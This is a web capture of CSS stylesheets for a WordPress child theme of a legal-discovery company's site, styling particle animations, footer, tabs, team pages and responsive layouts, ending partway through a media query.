request_url: https://cloudnine.com/wp-content/themes/cloudnine-child/assets/css/particle.css?ver=ff45b78c4d958e0cd8d324190bcb3301
body_size: 110
content:

canvas{
  display:block;
  vertical-align:top;
}

canvas.particles-js-canvas-el {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    max-height: 85% !important;
    -webkit-clip-path: ellipse(90% 100% at 50% 100%);
    clip-path: ellipse(90% 100% at 50% 100%);
}

/* ---- stats.js ---- */

.count-particles{
  background: #000022;
  position: absolute;
  top: 48px;
  left: 0;
  width: 80px;
  color: #13E8E9;
  font-size: .8em;
  text-align: left;
  text-indent: 4px;
  line-height: 14px;
  padding-bottom: 2px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
}

.js-count-particles{
  font-size: 1.1em;
}

#stats,
.count-particles{
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
}

#stats{
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}

.count-particles{
  border-radius: 0 0 3px 3px;
}


/* ---- particles.js container ---- */

#particles-js{
 /* width: 100%;;*/
/*  height: 100%;*/
 /* background-color: #b61924;*/
 /* background-image: url('');
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;*/
}
#particles-js .eut-bg-image.show {
    background-size: 100% 100% !important;
    overflow: hidden !important;
}

--- FILE ---
content_type: text/css
request_url: https://cloudnine.com/wp-content/themes/cloudnine-child/style.css?ver=3.5.0
body_size: 30202
content:
/*
 Theme Name:   Cloud Nine Discovery Child
 Theme URI:    #
 Description:  Cloud Child Theme
 Version:      3.5.0
 Author:       Lemo
 Author URI:   #
 Text Domain:  cloudnine
 Template:     cloudnine
*/

/*@import "https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic";*/
@font-face {
    font-family: 'Open Sans';
    src: url(fonts/OpenSans-Regular.ttf);
    font-weight: 400;
}
@font-face {
    font-family: 'Open Sans';
    src: url(fonts/OpenSans-Semibold.ttf);
    font-weight: 600;
}
@font-face {
    font-family: 'Open Sans';
    src: url(fonts/OpenSans-Light.ttf);
    font-weight: 300;
}
@font-face {
    font-family: 'Open Sans';
    src: url(fonts/OpenSans-ExtraBold.ttf);
    font-weight: 800;
}
@font-face {
    font-family: 'Open Sans';
    src: url(fonts/OpenSans-Bold.ttf);
    font-weight: 700;
}

.iconic-engraving {
    margin-bottom: 10px!important;
}

.notification-subscription .actions input.hs-button:hover {
    border-color: transparent!important;
}

.hs-form ul.no-list.hs-error-msgs.inputs-list{
    /*width: 100%!important;*/
}

.hs-error-msgs label.hs-main-font-element {
    width: 100%;
}

.faqs_title p {
    font-size: 36px;
    color: #000;
    font-weight: 600;
}

.notification-subscription fieldset.form-columns-2 {
    max-width: 100%;
    display: flex;
    flex-direction: row;
}
.notification-subscription fieldset.form-columns-2 .hs-form-field .input {
    width: 94%;
}
.notification-subscription fieldset.form-columns-1 {
    max-width: 100%!important;
}
.notification-subscription fieldset.form-columns-1 .input {
    width: 98%;
}
.notification-subscription .hs-form label {
    text-align: left;
}
.notification-subscription ul.inputs-list.multi-container {
    margin: 0px;
}
.notification-subscription ul.inputs-list.multi-container label input {
    height: 13px;
}
.notification-subscription ul.inputs-list.multi-container li {
    margin-bottom: 0px;
    margin-top: 9px!important;
}
.notification-subscription .hs-form .hs_recaptcha.hs-recaptcha.field.hs-form-field {
    text-align: left;
}
.notification-subscription .hs_submit {
    text-align: left!important;
    margin-left: 0px!important;
}
body .notification-subscription form {
    margin-top: 0px!important;
}

/* Team Start */

.page-id-22251 .eut-feature-header{
    margin-top:0px!important;
}

.hs_phone.hs-phone {
    margin-bottom: 10px!important;
}

textarea#contact_request_msg-99e5c2e2-d3b7-4c2c-88c7-6242abcf188e {
    border-radius: 11px!important;
    opacity: unset!important;
}


.review_regietsr_form .eut-align-left p{
    text-align: left!important;
}

.search .search-template {
    width: 100%!important;
    max-width: 1430px!important;
    padding-left: 25px!important;
    padding-right: 25px!important;
}

#eut-header #eut-header-wrapper {
    position: relative!important;
}

#email input.eemail_textbox_class {
    border: 1px solid #000!important;
    border-right: 1px solid #000!important;
    border-radius: 0px!important;
}

.team-template-default .h5ab-print-button-container {
    display: none;
}
.team-template-default div#s-share-buttons {
    display: none;
}
.custom-post-team .h5ab-print-button-container {
    display: none;
}
.custom-post-team div#s-share-buttons {
    display: none;
}
.custom-post-team h2.eut-single-post-title {
    display: none;
}
.custom-post-team div#eut-single-post-meta {
    display: none;
}
.team-main-rw td,.team-main-rw th{
    padding: 10px 5px 10px 5px!important;
}
.team-main-rw .tabs {
    display: flex;
    border-bottom: 1px solid #E6E6E6;
    width:100%!important;
    background-color: #f6fbfe!important;
}
.team-main-rw .tabs .active-tab {
    position: relative!important;
}
.team-main-rw .tabs .active-tab:after {
    content: ''!important;
    width: 100%!important;
    height: 2px!important;
    position: absolute!important;
    left: 0!important;
    top: 100%!important;
    margin-top: -2px!important;
    display: block!important;
    background-color: #039be5!important;
}
.team-main-rw {
    padding-right: 0px;
    padding-left: 0px;
}
.team-main-rw {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
}
.team-main-rw .wpb_column {
    margin-bottom: 25px;
}
.team-main-rw img.aligncenter {
    margin-bottom: 25px;
}
.tabs {
    display: flex;
}
.tab-button {
    cursor: pointer;
    padding: 10px;
    /*border: 1px solid #ccc;*/
    background-color: #f7fbfe;
    /*margin-right: 5px;*/
    color: #000!important;
}
.tab-content {
    display: none;
    padding: 10px;
    background-color: #f7fbfe;
}
.active-tab {
    display: block;
}
.ttl-main {
    text-align: center;
}
.ttl-main h5 {
    font-size: 1rem;
    font-family: Century Gothic;
}
.ttl-main a {
    color: #003594;
}
.ttl-main p {
    text-transform: uppercase;
    font-size: 0.7rem;
}
.designation {
    text-transform: uppercase; 
    font-size: 0.7rem;
}
.tab-content table {
    margin-top: 20px;
}
.tab-content table, .tab-content tbody, .tab-content tr, .tab-content td {
    border: none;
}
.tab-content tbody {
    font-size: 0.8rem;
}
.tab-content table tr td:nth-child(1) {
    text-transform: uppercase; 
    font-weight: 600; 
    text-align: left;
    width: 60%;
}
.tab-content table tr td:nth-child(2) {
    text-align: right;
}
.progress *:not([data-progress]) {
    margin: 5px 0;
    font-size: 14px;
    width: 40%;
}
.progress {
    width: 100%;
    max-width: 500px;
    padding: 0px 10px;
    box-sizing: border-box;
    --bs-progress-bg: #00407d!important;
}
.progress [data-progress] {
    height: 100px;
    box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.25) inset;
    border-radius: 50px;
    margin: 5px 0 10px 0;
    overflow: hidden;
}
.progress [data-progress] {
    height: 20px;
    box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.25) inset;
    width: 100%;
    border-radius: 16px !important;
    margin: -10px 0 10px 0;
    overflow: hidden;
}
[data-progress]::after {
    content: "";
    display: flex;
    justify-content:flex-start!important;
    align-items: center;
    background-image: linear-gradient(#99caff, #1a88ff 50%, #007bff 50%);
    /*background-image: linear-gradient(#4e348b26, #4e348b 50%, #4e348beb 50%)!important;*/
    width: 0;
    height: 100%;
    box-sizing: border-box;
    font-size: 10px!important;
    color: white;
    padding: 0 8px;
    transition: 2s;
    margin-right: auto;
    font-weight: bold !important;
}
[data-progress].animate-progress::after {
    content: attr(data-progress) " years";
    width: var(--animate-progress);
}
.favorites-progress-bar {
    margin-top: 20px;
}
.skill-main {
    width: 100%;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}
.skill-wrrap {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.skill-name {
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
}
.skill-bar {
    height: 20px;
    background-color: #0098bf9e;
    border-radius: 8px;
}
.skill-per {
    height: 20px;
    background: #0096c2;
    border-radius: 8px;
    width: 0;
    transition: 1s linear;
    position: relative;
}
.skill-wrrap .skill-per:before {
    content: attr(data-years);
    position: absolute;
    padding: 0px 8px;
    background-color: #0096c2;
    color: #fff;
    font-size: 8px;
    border-radius: 4px;
    top: -35px;
    right: 0;
    transform: translateX(50%);
    font-weight: 700;
}
.skill-main .skill-wrrap .skill-per:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 12px;
    background-color: #0096c2;
    top: -14px;
    right: -1px;
    transform: translateX(50%) rotate(45deg);
    border-radius: 0px;
}

/* Team End */

.webcasts p {
    font-weight: 600;
}
.footer-logo-image {
    margin-bottom: 10px;
}
.cn-social-icon li.cn-fa-twitter {
    padding: 0px 5px !important;
}
body h2.vc_tta-panel-title span {
    color: #54524c;
}

#eut-theme-wrapper #eut-header #eut-main-menu>ul>li>a,.home_SUBSCRIPTION_CENTER_cont .eut-btn-wrapper .eut-btn-small.orange_button,.home_portfolio .eut-element h6,.home_what_do_inner .eut-box-content .eut-box-title,a,body,h1,h2,h3,h4,h5,h6,li,p,span {
font-family:'Open Sans',sans-serif
}

.request-demo-btn a {
    font-weight: 600;
    border-radius: 4px;
    letter-spacing: 0;
    text-align: center;
    background: #f39d1f;
    color: #fff !important;
    padding: 8px 8px;
    font-size: 14px !important;
}

rs-module-wrap .tparrows.custom-arrow {
  width: 60px;
  height: 60px;
  background: transparent;
}
rs-module-wrap .tparrows.custom-arrow:after {
  content: "";
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  position: absolute;
  left: -10px;
  right: -80px;
  top: -10px;
  bottom: -10px;
  z-index: -1;
  box-shadow: 0 7px 18px 0 rgba(107, 124, 147, 0.25);
  border-radius: 40px;
}
rs-module-wrap .tparrows.custom-arrow:before {
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 25px;
  content: "\f107";
  font-family: "FontAwesome";
  transform: rotate(-90deg);
  color: inherit;
  background: linear-gradient(90deg, #ffffff 0%, #eaeef3 100%);
  border-radius: 60px;
}
rs-module-wrap .tparrows.custom-arrow.tp-leftarrow:before {
  transform: rotate(90deg);
  background: linear-gradient(0deg, #ffffff 0%, #eaeef3 100%);
}
rs-module-wrap .tparrows.custom-arrow.tp-leftarrow:after {
  right: -10px;
  left: -80px;
}
rs-module-wrap .rev-btn.btn-select {
  filter: none !important;
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2);
}
rs-module-wrap .rev-btn.btn-select:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 4px;
  box-shadow: inset 0 -2px 0 0 rgba(58, 65, 111, 0.15);
  border-radius: 0 0 3px 3px;
}
rs-module-wrap .rev-btn.btn-select span {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px;
  font-weight: 500;
  display: block;
}
rs-module-wrap .rev-btn.btn-select span:before {
  content: "\ea03";
  font-family: "Nucleo";
  font-size: 18px;
  position: absolute;
  right: 7%;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.5s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}
rs-module-wrap .rev-btn.btn-select .list {
  list-style: none;
  margin: 0;
  padding: 15px 0;
  top: 100%;
  left: 0;
  background: #ffffff;
  width: 100%;
  position: absolute;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
  border-radius: 0 0 3px 3px;
  box-shadow: 0 30px 50px rgba(107, 124, 147, 0.15);
}
rs-module-wrap .rev-btn.btn-select .list a {
  padding: 10px 30px !important;
  display: block;
  color: #6b7c93;
}
rs-module-wrap .rev-btn.btn-select .list a:hover {
  background: #eaeef3;
  color: #3a416f;
}
rs-module-wrap .rev-btn.btn-select.active {
  background: #c2cfde !important;
  box-shadow: none;
  border-radius: 3px 3px 0 0 !important;
}
rs-module-wrap .rev-btn.btn-select.active:after {
  display: none;
}
rs-module-wrap .rev-btn.btn-select.active .list {
  visibility: visible;
  opacity: 1;
}
rs-module-wrap .rev-btn.btn-select.active span {
  color: #3a416f;
}
rs-module-wrap .rev-btn.btn-select.active span:before {
  transform: translateY(-50%) rotate(-180deg);
}
rs-module-wrap .rev-btn.btn-select br {
  display: none;
}


.home_box_wrap .home_box_last {
margin:0!important
}

.home_blog_cont article {
border-bottom:medium none!important;
margin-bottom:0!important;
padding-bottom:0!important
}

.services_section_title span {
color:#4D4D4D
}

.services_section_padding_none {
padding:0!important
}

.services_section_image_left {
float:left
}

.cloud_list_with_bullets ul li {
list-style:outside!important
}

.eut-element.eut-text.image_txt {
color:#fff;
padding:30px;
position:absolute;
top:0
}

.eut-element.eut-text.image_txt>h3 {
color:#fff!important
}

.vc_custom_1438867773509 {
border-right:none!important
}

.home .eut-fullwidth {
background-color: none !important;
border:none
}

body {
font-size:14px
}

.eut-container {
max-width:1113px
}

#eut-main-content .eut-container {
padding-bottom:0
}

#eut-header #eut-inner-header.eut-fullwidth .eut-container {
width:auto;
max-width:1430px
}

#eut-theme-wrapper #eut-header .eut-fullwidth,#eut-theme-wrapper #eut-header .eut-fullwidth .eut-menu-options {
border:none
}

/*#eut-theme-wrapper #eut-header .eut-logo .eut-logo-wrapper a {
height:45px
}*/

#eut-theme-wrapper #eut-header[data-menu-align=center] #eut-main-menu>ul {
display:inline-block!important;
float:left;
padding-left:18.2%;
width:100%
}

/*#eut-theme-wrapper #eut-header #eut-main-menu>ul>li>a {
font-size:14px;
font-weight:700;
color:rgba(255,255,255,.57);
padding-top:13px;
text-transform:uppercase;
padding-right:30px;
letter-spacing:0
}*/

#eut-theme-wrapper #eut-header[data-menu-options=right] .eut-menu-options {
margin-left:0;
padding-top:13px
}

#eut-theme-wrapper .eut-menu-options>a {
color:rgba(255,255,255,.7);
font-size:14px;
font-weight:600;
margin-left:25px;
text-transform:uppercase
}

/*#eut-theme-wrapper #eut-header .eut-menu-options li a {
color:rgba(255,255,255,.7)!important;
font-size:16px
}*/

/*#eut-theme-wrapper #eut-header.eut-header-sticky #eut-inner-header {
background:#00407d
}*/

#eut-theme-wrapper #eut-header #eut-main-menu.eut-menu-pointer-arrow ul li.menu-item-has-children>a::after {
    right: 9px;
    top: 50%;
    font-size: 13px;
}

#eut-header #eut-main-menu ul li a:hover .label,#eut-header #eut-main-menu ul li ul a,#eut-header #eut-main-menu>ul>li.megamenu>ul {
background-color:#0775B5!important;
color:#fff!important
}

/*footer mm start*/

.footer-image {
    padding-top: 28%!important;
    margin-top: -13px!important;
}
.fot-two div ul {
    list-style-type: none;
    margin: 0px;
    margin-right: 10px;
}
.fot-two {
    display: flex;
    flex-direction: row;
    justify-content: space-between!important;

}
ul.classone li.main > a, ul.classtwo li.main > a, ul.classthree li.main > a, ul.classfour li.main > a, ul.classfive li.main > a {
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 1.3;
    color: #55545a;
    font-weight: bold;
    margin-bottom: 6px;
    display: inline-block;
    text-transform: uppercase;
}
.fot-two div ul li {
    font-size: 12px!important;
    line-height: 23px!important;
    margin-bottom: 2px;
}

.fot-two div ul li a {
    color: #55545a;
    font-weight: 600;
}

.login-footer a {
    color: #fa9d36 !important;
    font-weight: 700 !important;
    text-transform: uppercase;
    margin-top: 20px !important;
    display: block;
}


.fot-theree {
    border: 1px solid #4cb4e6;
    border-radius: 7px;
    padding: 15px 24px !important;
}

.fot-theree h3 {
    font-size: 22px;
    margin-bottom: 4px!important;
}
#eut-footer .newsletter p {
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 24px;
    color: #55545a;
    font-weight: 400;
    font-family: "Roboto Slab";
}

footer input.eemail_textbox_class {
    border: 1px solid #4d9de0!important;
    border-right: 0px!important;
    border-radius: 7px 0 0 7px;
    font-size: 12px;
}
#eut-footer .eemail_textbox {
    float: left;
    flex: 1;
    /* display: inline-flex; */
    /* width: 63%!important; */
}

input.eemail_textbox_button {
    background-color: #f39d1f!important;
    outline: 0px;
    margin-right: 1px;
    text-transform: unset!important;
    /*border-radius: 0px 7px 7px 0px;*/
    font-family: Proxima-Nova!important;
}
.fot-one p {
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 24px;
    color: #55545a;
    /* font-family: Proxima-Nova; */
}
ul.footer_cop_cls {
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}
ul.footer_cop_cls {
    margin-top: -4px!important;
}
ul.footer_cop_cls li a {
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 28px;
    color: #55545a;
    font-weight: bold;
    /* font-family: Proxima-Nova; */
}
ul.footer_cop_cls li {
    margin-right: 30px;
}
/*footer mm end*/

/*new home mm start*/

.partners-main .partners-row .eut-text {
    font-size: 14px;
    line-height: 1.5;
}
.partners-main .partners-row {
    max-width: 1110px;
    margin: 0 auto;
    position: relative;
}
.partners-logos ul {
    display: flex;
    justify-content: space-between;
    margin: 0 -10px;
    text-align: center;
    padding: 0;
    list-style: none;
    position: relative;
    z-index: 1;
    font-size: 15px;
}
.partners-logos ul li {
    padding: 0 10px;
    margin: 0;
    width: 20%;
}
.partners-logos ul li img {
    transition: all 0.2s ease-in-out 0s;
}
.partners-logos ul li img {
    margin-bottom: 0 !important;
    height: 100%;
    display: flex;
    align-items: center;
    margin: 0;
    object-fit: contain;
}

.partners-logos:hover ul li img {
    filter: blur(2px);
    opacity: 0.4;
    transition: all 0.2s ease-in-out 0s;
}

.partners-logos ul li:hover img {
    filter: blur(0);
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
}
.partners-main {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}
.tab_sexc .vc_tta-tabs-position-top .vc_tta-tabs-list{
    border-bottom:none!important;
}

#eut-content-area .vc_tta.vc_general .vc_tta-tab.vc_active > a:after{
  display: none!important;
}

.tab_sexc li.vc_tta-tab.vc_active {
    background-color: #0c1057;
    /* height: 168px; */
    width: 100%;
    /* max-width: 435px; */
    /* padding-top: 20px!important; */
    position: relative;
}

/*#eut-header .eut-menu-options-wrapper .eut-menu-options{
    line-height: 75px!important;
}*/

.tab_sexc .eut-column-2-3 {
    width:90%!important;
}

.tab_sexc .eut-column-1-6{
    width:5%!important;
}

.tab_sexc li.vc_tta-tab {
    margin-bottom: 51px!important;
}

.tab_sexc li.vc_tta-tab.vc_active:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 40px solid transparent;
    border-right: 40px solid transparent;
    border-top: 60px solid #0c1057;
    bottom: -47px;
    z-index: 99999;
    transform: translateX(-50%);
    left: 50%;
}

#eut-content-area .vc_tta.vc_general .vc_tta-tab > a{
    height: 105px;
    cursor: pointer;
}

.products_tabs ul.vc_tta-tabs-list li.vc_active {
    background-color: #fff;
}

.tab_sexc li.vc_tta-tab {
    background-color: #e7f6fd;
    height: 153px;
    width: 100%;
    max-width: 435px;
    padding-top: 12px!important;
    position: relative;
}

.tab_sexc li.vc_tta-tab.vc_active a span {
    color: #fff!important;
}

.tab_sexc ul.vc_tta-tabs-list li:nth-child(2) {
    background-image: url(http://cloudninedisco.wpengine.com/wp-content/uploads/2023/11/Corp-Pros-Icon.png);
    background-repeat: no-repeat;
    background-position: 47% 71%;
    background-size: 20%;
}

.tab_sexc ul.vc_tta-tabs-list li:nth-child(2) {
    border-radius: 0px 20px 20px 0px;
}

.tab_sexc ul.vc_tta-tabs-list li:nth-child(1) {
    border-radius: 20px 0px 0px 20px;
    background-image: url(http://cloudninedisco.wpengine.com/wp-content/uploads/2023/11/Attorney-Paralegal.png);
    background-repeat: no-repeat;
    background-position: 47% 71%;
    background-size: 20%;
}

.tab_sexc ul.vc_tta-tabs-list li a span{
    color:#46b4e6!important;
}

.tab_sexc li.vc_tta-tab {
    opacity: 0.5;
}

.tab_sexc li.vc_tta-tab.vc_active{
    opacity: unset!important;
}

.tab_sexc p {
    width: 100%;
    max-width: 640px;
    margin: 0px auto;
}

.tab_sexc a.eut-btn,a.orangebutton{
    background: radial-gradient(at center center, rgb(255, 158, 29) 0%, rgb(255, 158, 29) 10%, rgb(255, 158, 29) 99%, rgb(255, 94, 58) 100%);
    font-family: Roboto;
    font-size: 19px!important;
    letter-spacing: 0px;
    line-height: 40px;
    color: #ffffff;
    padding: 5px 16px;
    text-transform: capitalize;
    border-radius: 7px;
    transform-origin: 50% 50%;
    opacity: 1;
    transform: translate(0px, 0px);
    visibility: visible;
    font-weight: 500;
    /* box-shadow: rgba(0, 0, 0, 0.25) 0px 10px 20px 0px;
    filter: blur(0px) grayscale(0%) brightness(100%); */
    transition: all 0.3s ease-in-out;
}
h3.eut-box-title {
    color: #0b1057 !important;
}
h3.delta.weight-semibold.half-margin-bottom {
    color: #FFFFFF!important;
    font-size: 19px;
    margin-bottom: 0px;
}
.eut-testimonial-name {
    font-size: 17px;
    font-weight: bold;
    /*color: #0b1057!important;*/
    line-height: 21px;
    font-family: "Proxima Nova";
    text-align: center;
    margin-top: 25px;
}
.eut-testimonial .owl-controls .owl-page.active span{
  background-color:#46b4e6!important;
  border:0px!important;
  position: relative;
}
.eut-testimonial .owl-controls .owl-page span{
    background-color:#b4b4b4!important;
}
.eut-testimonial .owl-controls .owl-page.active span:before{
    position: absolute;
    content: "";
    width:15px;
    height:15px;
    border-radius:50%;
    border: 1px solid #46b4e6!important;
    top:-4px;
    left:-4px;
}
.eut-testimonial div.owl-pagination{
    margin-bottom:10px;
}
.eut-testimonial .owl-controls .owl-page span{
    opacity: unset;
}
.testimonial_sec .eut-bg-image.show {
    background-size: 100% 100%;
    background-position: 0% 0%;
}
.testimonial_sec .vc_custom_1611836527076 {
    padding-top: 100px;
}
.deliver_sec .eut-column-1 .eut-image img {
    width: 100%;
    max-width: 758px;
    padding-top: 50px;
}
a.gm-d,a.get-demo,a.fg-button,a.footer-btn,a.solution-btn{background: radial-gradient(at center center, rgb(255, 158, 29) 0%, rgb(255, 158, 29) 10%, rgb(255, 158, 29) 99%, rgb(255, 94, 58) 100%);font-family: Roboto;font-size: 19px!important;letter-spacing: 0px;line-height: 40px;color: #ffffff;padding: 5px 16px;text-transform: unset!important;border-radius: 7px;font-weight: 500;box-shadow: rgba(0, 0, 0, 0.25) 0px 10px 20px 0px;transform-origin: 50% 50%;opacity: 1;transform: translate(0px, 0px);visibility: visible;filter: blur(0px) grayscale(0%) brightness(100%);transition: all 0.3s ease-in-out;}
a.gm-d:hover, a.get-demo:hover, a.fg-button:hover{

    filter: blur(0px) grayscale(0%) brightness(120%);
    transition: all 0.3s ease-in-out;

}
.eut-blog a.eut-read-more {
    color: #46b4e6;
    font-weight: bold;
    text-transform: uppercase;
    font-family: Proxima-Nova;
    margin-top: 10px;
}
a.eut-read-more {
    text-transform: capitalize;
    font-size: 16px;
}
span.newsdpubdate {
    color: #0b1057;
    font-weight: bold;
    font-family: Proxima-Nova;
    line-height: 40px;
    font-size: 16px;
}
h6.eut-post-title {
    height: 80px;
    line-height: 27px;
    color: #55545a!important;
    font-size: 17px;
    letter-spacing: 0px!important;
    font-family: "Roboto Slab";
    font-weight: 400;
}
.weekend_sec h3, .video_sec h3 {
    font-size: 40px!important;
}


/* new-css-sk */

.usecase {
    margin-top: 20px;
}

.copyright-bar {
    max-width: 800px;
    margin: 0 auto !important;
}


.call-btn a {
    font-weight: 600 !important;
    color: #000 !important;
    font-size: 16px !important;
}

#eut-header .eut-menu-options a.eut-toggle-search-modal {
    color: #4d9de0 !important;
}



.fot-theree .newsletter .eut-image-icon img {
    max-width: 30px;
    width: 30px;
    aspect-ratio: auto 30 / 32;
    height: 32px;
}

.fot-theree .newsletter .eut-image-icon {
    margin-bottom: 8px;
}

.fot-theree .newsletter {
    margin-bottom: 10px;
}

.wpb_widgetised_column.wpb_content_element, .wpb_widgetised_column.wpb_content_element p {
    margin-bottom: 0 !important;
}

.fot-theree .widget_text form {
    display: flex !important;
}

.eut-row.footer-layer-one {
    padding-bottom: 20px;
    max-width: 1600px;
    margin: 0 auto !important;
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.eut-row.footer-layer-one .eut-column {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

span.number{
    letter-spacing: 0px;
    line-height: 25px;
    color: #55545a;
    font-weight: bold;
}

/* .flexible-fric-ttl .eut-box-icon.eut-align-center .eut-image-icon, .testimonial_sec */
 .eut-box-icon.eut-align-center .eut-image-icon {
    margin-bottom: 0
}

/* .flexible-fric-ttl .eut-box-icon.eut-align-center img, .testimonial_sec */
 .eut-box-icon.eut-align-center img {
    height: auto;
}

.logo_sec img {
    width: 100%;
    max-width: 215px;
    height: auto;
}


#particles-js .eut-bg-image.show {
    background-size: 100% 100% !important;
    overflow: hidden !important;
}

.second-row {
    position: relative;
    top: -49px;
}

.dm-height {
    height: 0px!important;
}

.dmg-height {
    height: 80px!important;
}

a.gm-d {
    position: relative;
    top: -27px;
}

.footer-image .eut-bg-image.show {
    background-size: 100% 80%;
    background-repeat: no-repeat;
}

.weekends-box {
    display: flex;
    flex-direction: column;
}

.weekends-box .eut-image-icon img {
    width: auto;
}

.line-divided {
    padding: 90px 0px!important;
}

.gitar img {
    max-width: 100%;
    width: 100%;
}


.cloudnine_news h4 {
    font-size: 25px!important;
    font-weight: bold;
}

.fg-height {
    height: 100px!important;
}

.cloudnine_news .eut-box-title { 
    color: #0b1057 !important;
}

#eut-header #eut-main-menu > ul > li > a, #eut-main-menu-responsive ul.eut-menu > li > a, #eut-header .eut-responsive-menu-text {
    padding-left: 10px !important;
    padding-right: 20px !important;
    color: #333 !important;
    font-size: 15px !important;
    letter-spacing: 0px !important;
}

.fot-one {
    text-align: center;
}

.fot-one img {
    width: 100%;
}

.cloudnine_news h3 {
    margin-bottom: 90px!important;
}

.cloudnine_news .eut-column-1-3:nth-child(2) img {
    margin-top: -35px;
}

.footer-phone-num p {
    font-size: 21px !important;
}

@media only screen and (min-width: 1900px){
    .tab_sexc li.vc_tta-tab.vc_active a span {
    font-size: 18pt!important;
}

.eut-container {
    max-width: 1520px!important;
}

.tab_sexc li.vc_tta-tab {
    height: 200px;
    width: 100%;
    max-width: 550px;
}

h3, .eut-h3 {
    /*font-size: 29pt !important;
    line-height: 50px !important;*/
}

.vc_tta-panel-body h4 {
    font-size: 18pt!important;
    letter-spacing: 0px;
    line-height: 29px!important;
}

.tab_sexc p {
    font-size: 18pt!important;
    letter-spacing: 0px!important;
    line-height: 33px!important;
    font-weight: 400!important;
    max-width: 832px;
    color: #55545a!important;
}

.eut-testimonial-element p {
    width: 77%!important;
    margin: 0px auto;
    font-size: 16pt!important;
}

.tab_sexc a.eut-btn {
    font-size: 21px!important;
}

.second-row p {
    font-size: 18pt!important;
    letter-spacing: 0px;
    line-height: 33px!important;
}

.fot-theree h3 {
    font-size: 27px!important;
    margin-bottom: 4px!important;
    line-height: 61px!important;
}

.video_sec p, .weekend_sec p {
    font-size: 18pt!important;
    line-height: 33px!important;
}

.cloudnine_news .eut-bg-image.show {
    background-size: 100% 100%;
}

.cloudnine_news h4 {
    font-size: 25pt!important;
    line-height: 32px!important;
}

.cloudnine_news p {
    font-size: 16pt!important;
}


}


@media only screen and (max-width: 1200px){ 

    #eut-main-content h3 {
        font-size: 18px !important;
        line-height: 40px !important;
    }

    #eut-header .eut-menu-options-wrapper .eut-menu-options {
        line-height: 60px!important;
    }

    body #eut-header .eut-logo .eut-logo-wrapper a {
        height: 50px !important;
    }

    #eut-theme-wrapper #eut-header[data-menu-align=center] #eut-main-menu>ul {
        padding-left: 12%;
    }

    #eut-header #eut-main-menu > ul > li > a, #eut-main-menu-responsive ul.eut-menu > li > a, #eut-header .eut-responsive-menu-text {
        font-size: 14px !important;
    }

    div#text-20 {
        margin-bottom: 0px!important;
    }
    
}


@media only screen and (max-width: 1024px){

    
}



@media only screen and (min-width: 992px){

    .parent-page-education .eut-standard-container article .eut-media {
        width: 40%!important;
    }


    #eut-footer .eut-container {
        max-width: 100%;
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .fot-two {
        padding-right: 0;
        padding-left: 0;
    }

    .archive .tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
        padding-top: 35px;
    }
    
}

@media only screen and (max-width: 991px){

    .table-responsive {
        overflow: scroll;
    }

    html body .footer-layer-one .fot-theree {
        width: calc(100% - 30px) !important;
        margin-right: 15px!important;
        margin-left: 15px!important;
    }

    .fot-two {
        margin: 20px 0;
    }

    .eut-row.footer-layer-one {
        display: block;
    }

}

@media only screen and (min-width: 768px) and (max-width: 991px){

    /*jd new*/

    .hs-form ul.no-list.hs-error-msgs.inputs-list{
        width: 100%!important;
    }

    #custom_html-3 img {
        width: 100%!important;
    }

    #custom_html-5 img {
        width: 100%;
    }

    .tribe-common-l-container {
        padding-top: 25px!important;
    }

    body #eut-main-content .sidemodule h3{
        font-size: 20px!important;
    }

    .vc_custom_1490691344061 p {
        text-align: center;
        font-size: 25px;
        line-height: 40px;
    }

    .vc_custom_1490691344061 h3 br {
        text-align: center;
        line-height: 22px!important;
        display: none;
    }

    body .vc_custom_1490691344061 h3 {
        text-align: center;
        line-height: 30px!important;
        display: block!important;
    }

    .inner_col_careers {
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        align-items: center;
    }

    .inner_col_careers .update_col {
        width: 100%!important;
        margin-bottom: 24px!important;
    }

    .vc_responsive .home_box_wrap .eut-column-1-6 {
        padding: 30px 0 0!important;
    }

    .home_box_wrap .wpb_column {
        width: 28%!important;
        margin-right: 20px!important;
        margin-left: 20px!important;
    }

    .home_box_wrap {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        align-items: flex-start;
        flex-wrap: wrap;
    }

    .landing_feature_listing .eut-list-check li {
        padding: 16px 15px!important;
        line-height: 25px!important;
    }

    .landing_feature_listing .eut-list-check li {
        padding: 10px 15px!important;
    }
        
